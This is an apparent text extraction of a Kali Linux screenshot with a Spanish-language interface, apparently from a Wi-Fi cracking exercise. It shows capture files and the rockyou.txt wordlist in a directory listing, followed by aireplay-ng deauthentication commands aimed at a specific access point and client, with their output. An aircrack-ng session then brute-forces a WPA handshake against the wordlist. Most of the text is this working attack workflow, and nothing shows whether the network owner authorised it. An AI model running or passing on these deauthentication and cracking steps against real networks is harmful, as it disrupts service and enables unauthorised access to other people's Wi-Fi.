 KaliLinux - VMware Workstation
File Edit View VM Tabs Help
KaliLinux
1 2 3 4
14:43
root@kali: /home/pablo
Archivo Acciones Editar Vista Ayuda
-rw-r--r-- 1 root root 91030332 may 5 23:27 prueba-01.cap
-rw-r--r-- 1 root root 578 may 5 23:27 prueba-01.csv
-rw-r--r-- 1 root root 602 may 5 23:27 prueba-01.kismet.csv
-rw-r--r-- 1 root root 3833 may 5 23:27 prueba-01.kismet.netxml
-rw-r--r-- 1 root root 14199276 may 5 23:27 prueba-01.log.csv
-rw-r--r-- 1 root root 86336432 jun 16 13:40 pruebabnc-01.cap
-rw-r--r-- 1 root root 967 jun 16 13:40 pruebabnc-01.csv
-rw-r--r-- 1 root root 605 jun 16 13:40 pruebabnc-01.kismet.csv
-rw-r--r-- 1 root root 8058 jun 16 13:40 pruebabnc-01.kismet.netxml
-rw-r--r-- 1 root root 10627341 jun 16 13:40 pruebabnc-01.log.csv
drwxr-xr-x 2 pablo pablo 4096 abr 26 19:43 Público
-rw-r--r-- 1 pablo pablo 139921507 jun 16 13:46 rockyou.txt
-rw-r--r-- 1 pablo pablo 53357329 jul 17 2019 rockyou.txt.gz
drwxr-xr-x 2 pablo pablo 4096 abr 26 19:43 Vídeos
-rw------- 1 pablo pablo 49 jun 16 11:00 .Xauthority
-rw------- 1 pablo pablo 7344 jun 16 13:07 .xsession-errors
-rw------- 1 pablo pablo 8499 may 5 23:08 .xsession-errors.old
-rw------- 1 pablo pablo 326 jun 16 12:49 .zsh_history
-rw-r--r-- 1 pablo pablo 10875 abr 26 19:41 .zshrc
root@kali: /home/pablo
Archivo Acciones Editar Vista Ayuda
(pablo㉿kali)-[~]
$ sudo su
[sudo] password for pablo:
(root㉿kali)-[/home/pablo]
# aireplay-ng -0 5 -a C8:B4:22:46:FC:22 -c F6:DE:80:5F:72:7B wlan0mon
13:22:24 Waiting for beacon frame (BSSID: C8:B4:22:46:FC:22) on channel 11
13:22:25 Sending 64 directed DeAuth (code 7). STMAC: [F6:DE:80:5F:72:7B] [65|
13:22:26 Sending 64 directed DeAuth (code 7). STMAC: [F6:DE:80:5F:72:7B] [64|
13:22:26 Sending 64 directed DeAuth (code 7). STMAC: [F6:DE:80:5F:72:7B] [61|
13:22:27 Sending 64 directed DeAuth (code 7). STMAC: [F6:DE:80:5F:72:7B] [35|
13:22:28 Sending 64 directed DeAuth (code 7). STMAC: [F6:DE:80:5F:72:7B] [ 0|
(root㉿kali)-[/home/pablo]
# aireplay-ng -0 5 -a C8:B4:22:46:FC:22 -c F6:DE:80:5F:72:7B wlan0mon
13:24:22 Waiting for beacon frame (BSSID: C8:B4:22:46:FC:22) on channel 11
13:24:23 Sending 64 directed DeAuth (code 7). STMAC: [F6:DE:80:5F:72:7B] [59|
13:24:24 Sending 64 directed DeAuth (code 7). STMAC: [F6:DE:80:5F:72:7B] [44|
13:24:24 Sending 64 directed DeAuth (code 7). STMAC: [F6:DE:80:5F:72:7B] [77|
pablo
Editar Ver Ir Ayuda
pablo
quipo
ablo
scritorio
apelera
ocumentos
úsica
mágenes
ídeos
escargas
sitivos
istema de arch...
ali Linux am...
avegar por la red
prueba-01.csv
prueba-01.kismet.c
sv
prueba-01.kismet.n
etxml
prueba-01.log.csv
01010
01101
01110
pruebabnc-01.cap
pruebabnc-01.csv
pruebabnc-01.kism
et.csv
pruebabnc-01.kism
et.netxml
pruebabnc-01.log.c
sv
rockyou.txt
rockyou.txt.gz
«pruebabnc-01.kismet.csv»: 605 bytes, documento CSV
root@kali: /home/pablo
Archivo Acciones Editar Vista Ayuda
Aircrack-ng 1.6
[00:12:57] 8740931/14344392 keys tested (11408.81 k/s)
Time left: 8 minutes, 11 seconds 60.94%
Current passphrase: derek859
Master Key : 90 24 37 74 B1 C7 CC 62 7D 95 65 5B D0 6F 20 F3
6C C2 CD 7F E0 92 88 36 61 3D 3E 50 53 C1 11 A1
Transient Key : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
18°C Soleado
14:43
16/06/2022